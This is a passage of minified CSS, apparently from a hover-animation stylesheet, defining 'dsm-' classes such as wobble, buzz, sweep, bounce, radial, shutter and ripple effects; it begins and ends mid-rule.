0}.dsm-wobble-bottom:active,.dsm-wobble-bottom:focus,.dsm-wobble-bottom:hover{-webkit-animation-name:dsm-wobble-bottom;animation-name:dsm-wobble-bottom;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes dsm-wobble-skew{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}to{-webkit-transform:skew(0);transform:skew(0)}}@keyframes dsm-wobble-skew{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}to{-webkit-transform:skew(0);transform:skew(0)}}.dsm-wobble-skew{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent}.dsm-wobble-skew:active,.dsm-wobble-skew:focus,.dsm-wobble-skew:hover{-webkit-animation-name:dsm-wobble-skew;animation-name:dsm-wobble-skew;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes dsm-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}to{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}@keyframes dsm-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}to{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}.dsm-buzz{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent}.dsm-buzz:active,.dsm-buzz:focus,.dsm-buzz:hover{-webkit-animation-name:dsm-buzz;animation-name:dsm-buzz;-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes dsm-buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}to{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}@keyframes dsm-buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}to{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}.dsm-buzz-out{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent}.dsm-buzz-out:active,.dsm-buzz-out:focus,.dsm-buzz-out:hover{-webkit-animation-name:dsm-buzz-out;animation-name:dsm-buzz-out;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.dsm-forward{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.dsm-forward:active,.dsm-forward:focus,.dsm-forward:hover{-webkit-transform:translateX(8px);transform:translateX(8px)}.dsm-backward{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.dsm-backward:active,.dsm-backward:focus,.dsm-backward:hover{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.dsm-fade{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;overflow:hidden;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:color,background-color;-o-transition-property:color,background-color;transition-property:color,background-color}.dsm-fade:active,.dsm-fade:focus,.dsm-fade:hover{background-color:#2098d1;color:#fff}@-webkit-keyframes dsm-back-pulse{50%{background-color:rgba(32,152,209,.75)}}@keyframes dsm-back-pulse{50%{background-color:rgba(32,152,209,.75)}}.dsm-back-pulse{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;overflow:hidden;-webkit-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transition-property:color,background-color;-o-transition-property:color,background-color;transition-property:color,background-color}.dsm-back-pulse:active,.dsm-back-pulse:focus,.dsm-back-pulse:hover{-webkit-animation-name:dsm-back-pulse;animation-name:dsm-back-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;background-color:#2098d1;color:#fff}.dsm-sweep-to-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;-o-transition-property:color;transition-property:color}.dsm-sweep-to-right,.dsm-sweep-to-right:before{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.dsm-sweep-to-right:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-sweep-to-right:active,.dsm-sweep-to-right:focus,.dsm-sweep-to-right:hover{color:#fff}.dsm-sweep-to-right:active:before,.dsm-sweep-to-right:focus:before,.dsm-sweep-to-right:hover:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.dsm-sweep-to-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;-o-transition-property:color;transition-property:color}.dsm-sweep-to-left,.dsm-sweep-to-left:before{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.dsm-sweep-to-left:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-sweep-to-left:active,.dsm-sweep-to-left:focus,.dsm-sweep-to-left:hover{color:#fff}.dsm-sweep-to-left:active:before,.dsm-sweep-to-left:focus:before,.dsm-sweep-to-left:hover:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.dsm-sweep-to-bottom{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;-o-transition-property:color;transition-property:color}.dsm-sweep-to-bottom,.dsm-sweep-to-bottom:before{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.dsm-sweep-to-bottom:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-sweep-to-bottom:active,.dsm-sweep-to-bottom:focus,.dsm-sweep-to-bottom:hover{color:#fff}.dsm-sweep-to-bottom:active:before,.dsm-sweep-to-bottom:focus:before,.dsm-sweep-to-bottom:hover:before{-webkit-transform:scaleY(1);transform:scaleY(1)}.dsm-sweep-to-top{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;-o-transition-property:color;transition-property:color}.dsm-sweep-to-top,.dsm-sweep-to-top:before{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.dsm-sweep-to-top:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-sweep-to-top:active,.dsm-sweep-to-top:focus,.dsm-sweep-to-top:hover{color:#fff}.dsm-sweep-to-top:active:before,.dsm-sweep-to-top:focus:before,.dsm-sweep-to-top:hover:before{-webkit-transform:scaleY(1);transform:scaleY(1)}.dsm-bounce-to-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;-o-transition-property:color;transition-property:color}.dsm-bounce-to-right,.dsm-bounce-to-right:before{-webkit-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}.dsm-bounce-to-right:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-bounce-to-right:active,.dsm-bounce-to-right:focus,.dsm-bounce-to-right:hover{color:#fff}.dsm-bounce-to-right:active:before,.dsm-bounce-to-right:focus:before,.dsm-bounce-to-right:hover:before{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transition-timing-function:cubic-bezier(.52,1.64,.37,.66);-o-transition-timing-function:cubic-bezier(.52,1.64,.37,.66);transition-timing-function:cubic-bezier(.52,1.64,.37,.66)}.dsm-bounce-to-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;-o-transition-property:color;transition-property:color}.dsm-bounce-to-left,.dsm-bounce-to-left:before{-webkit-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}.dsm-bounce-to-left:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-bounce-to-left:active,.dsm-bounce-to-left:focus,.dsm-bounce-to-left:hover{color:#fff}.dsm-bounce-to-left:active:before,.dsm-bounce-to-left:focus:before,.dsm-bounce-to-left:hover:before{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transition-timing-function:cubic-bezier(.52,1.64,.37,.66);-o-transition-timing-function:cubic-bezier(.52,1.64,.37,.66);transition-timing-function:cubic-bezier(.52,1.64,.37,.66)}.dsm-bounce-to-bottom{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;-o-transition-property:color;transition-property:color}.dsm-bounce-to-bottom,.dsm-bounce-to-bottom:before{-webkit-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}.dsm-bounce-to-bottom:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-bounce-to-bottom:active,.dsm-bounce-to-bottom:focus,.dsm-bounce-to-bottom:hover{color:#fff}.dsm-bounce-to-bottom:active:before,.dsm-bounce-to-bottom:focus:before,.dsm-bounce-to-bottom:hover:before{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transition-timing-function:cubic-bezier(.52,1.64,.37,.66);-o-transition-timing-function:cubic-bezier(.52,1.64,.37,.66);transition-timing-function:cubic-bezier(.52,1.64,.37,.66)}.dsm-bounce-to-top{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;-o-transition-property:color;transition-property:color}.dsm-bounce-to-top,.dsm-bounce-to-top:before{-webkit-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}.dsm-bounce-to-top:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-bounce-to-top:active,.dsm-bounce-to-top:focus,.dsm-bounce-to-top:hover{color:#fff}.dsm-bounce-to-top:active:before,.dsm-bounce-to-top:focus:before,.dsm-bounce-to-top:hover:before{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transition-timing-function:cubic-bezier(.52,1.64,.37,.66);-o-transition-timing-function:cubic-bezier(.52,1.64,.37,.66);transition-timing-function:cubic-bezier(.52,1.64,.37,.66)}.dsm-radial-out{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;overflow:hidden;background:#e1e1e1;-webkit-transition-property:color;-o-transition-property:color;transition-property:color}.dsm-radial-out,.dsm-radial-out:before{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.dsm-radial-out:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;border-radius:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-radial-out:active,.dsm-radial-out:focus,.dsm-radial-out:hover{color:#fff}.dsm-radial-out:active:before,.dsm-radial-out:focus:before,.dsm-radial-out:hover:before{-webkit-transform:scale(2);transform:scale(2)}.dsm-radial-in{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;overflow:hidden;background:#2098d1;-webkit-transition-property:color;-o-transition-property:color;transition-property:color}.dsm-radial-in,.dsm-radial-in:before{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.dsm-radial-in:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#e1e1e1;border-radius:100%;-webkit-transform:scale(2);transform:scale(2);-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-radial-in:active,.dsm-radial-in:focus,.dsm-radial-in:hover{color:#fff}.dsm-radial-in:active:before,.dsm-radial-in:focus:before,.dsm-radial-in:hover:before{-webkit-transform:scale(0);transform:scale(0)}.dsm-rectangle-in{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;background:#2098d1;-webkit-transition-property:color;-o-transition-property:color;transition-property:color}.dsm-rectangle-in,.dsm-rectangle-in:before{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.dsm-rectangle-in:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#e1e1e1;-webkit-transform:scale(1);transform:scale(1);-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-rectangle-in:active,.dsm-rectangle-in:focus,.dsm-rectangle-in:hover{color:#fff}.dsm-rectangle-in:active:before,.dsm-rectangle-in:focus:before,.dsm-rectangle-in:hover:before{-webkit-transform:scale(0);transform:scale(0)}.dsm-rectangle-out{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;background:#e1e1e1;-webkit-transition-property:color;-o-transition-property:color;transition-property:color}.dsm-rectangle-out,.dsm-rectangle-out:before{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.dsm-rectangle-out:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scale(0);transform:scale(0);-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-rectangle-out:active,.dsm-rectangle-out:focus,.dsm-rectangle-out:hover{color:#fff}.dsm-rectangle-out:active:before,.dsm-rectangle-out:focus:before,.dsm-rectangle-out:hover:before{-webkit-transform:scale(1);transform:scale(1)}.dsm-shutter-in-horizontal{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;background:#2098d1;-webkit-transition-property:color;-o-transition-property:color;transition-property:color}.dsm-shutter-in-horizontal,.dsm-shutter-in-horizontal:before{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.dsm-shutter-in-horizontal:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#e1e1e1;-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-shutter-in-horizontal:active,.dsm-shutter-in-horizontal:focus,.dsm-shutter-in-horizontal:hover{color:#fff}.dsm-shutter-in-horizontal:active:before,.dsm-shutter-in-horizontal:focus:before,.dsm-shutter-in-horizontal:hover:before{-webkit-transform:scaleX(0);transform:scaleX(0)}.dsm-shutter-out-horizontal{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;background:#e1e1e1;-webkit-transition-property:color;-o-transition-property:color;transition-property:color}.dsm-shutter-out-horizontal,.dsm-shutter-out-horizontal:before{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.dsm-shutter-out-horizontal:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#2098d1;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-shutter-out-horizontal:active,.dsm-shutter-out-horizontal:focus,.dsm-shutter-out-horizontal:hover{color:#fff}.dsm-shutter-out-horizontal:active:before,.dsm-shutter-out-horizontal:focus:before,.dsm-shutter-out-horizontal:hover:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.dsm-shutter-in-vertical{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;background:#2098d1;-webkit-transition-property:color;-o-transition-property:color;transition-property:color}.dsm-shutter-in-vertical,.dsm-shutter-in-vertical:before{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.dsm-shutter-in-vertical:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#e1e1e1;-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-shutter-in-vertical:active,.dsm-shutter-in-vertical:focus,.dsm-shutter-in-vertical:hover{color:#fff}.dsm-shutter-in-vertical:active:before,.dsm-shutter-in-vertical:focus:before,.dsm-shutter-in-vertical:hover:before{-webkit-transform:scaleY(0);transform:scaleY(0)}.dsm-shutter-out-vertical{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;background:#e1e1e1;-webkit-transition-property:color;-o-transition-property:color;transition-property:color}.dsm-shutter-out-vertical,.dsm-shutter-out-vertical:before{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.dsm-shutter-out-vertical:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#2098d1;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-shutter-out-vertical:active,.dsm-shutter-out-vertical:focus,.dsm-shutter-out-vertical:hover{color:#fff}.dsm-shutter-out-vertical:active:before,.dsm-shutter-out-vertical:focus:before,.dsm-shutter-out-vertical:hover:before{-webkit-transform:scaleY(1);transform:scaleY(1)}.dsm-border-fade{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:box-shadow;-webkit-transition-property:-webkit-box-shadow;transition-property:-webkit-box-shadow;-o-transition-property:box-shadow;transition-property:box-shadow;transition-property:box-shadow,-webkit-box-shadow;-webkit-box-shadow:inset 0 0 0 4px #e1e1e1,0 0 1px transparent;box-shadow:inset 0 0 0 4px #e1e1e1,0 0 1px transparent}.dsm-border-fade:active,.dsm-border-fade:focus,.dsm-border-fade:hover{-webkit-box-shadow:inset 0 0 0 4px #2098d1,0 0 1px transparent;box-shadow:inset 0 0 0 4px #2098d1,0 0 1px transparent}.dsm-hollow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:background;-o-transition-property:background;transition-property:background;-webkit-box-shadow:inset 0 0 0 4px #e1e1e1,0 0 1px transparent;box-shadow:inset 0 0 0 4px #e1e1e1,0 0 1px transparent}.dsm-hollow:active,.dsm-hollow:focus,.dsm-hollow:hover{background:none}.dsm-trim{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative}.dsm-trim:before{content:"";position:absolute;border:4px solid #fff;top:4px;left:4px;right:4px;bottom:4px;opacity:0;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.dsm-trim:active:before,.dsm-trim:focus:before,.dsm-trim:hover:before{opacity:1}@-webkit-keyframes dsm-ripple-out{to{top:-12px;right:-12px;bottom:-12px;left:-12px;opacity:0}}@keyframes dsm-ripple-out{to{top:-12px;right:-12px;bottom:-12px;left:-12px;opacity:0}}.dsm-ripple-out{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative}.dsm-ripple-out:before{content:"";position:absolute;border:6px solid #e1e1e1;top:0;right:0;bottom:0;left:0;-webkit-animation-duration:1s;animation-duration:1s}.dsm-ripple-out:active:before,.dsm-ripple-out:focus:before,.dsm-ripple-out:hover:before{-webkit-animation-name:dsm-ripple-out;animation-name:dsm-ripple-out}@-webkit-keyframes dsm-ripple-in{to{top:0;right:0;bottom:0;left:0;opacity:1}}@keyframes dsm-ripple-in{to{top:0;right:0;bottom:0;left:0;opacity:1}}.dsm-ripple-in{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative}.dsm-ripple-in:before{content:"";position:absolute;border:4px solid 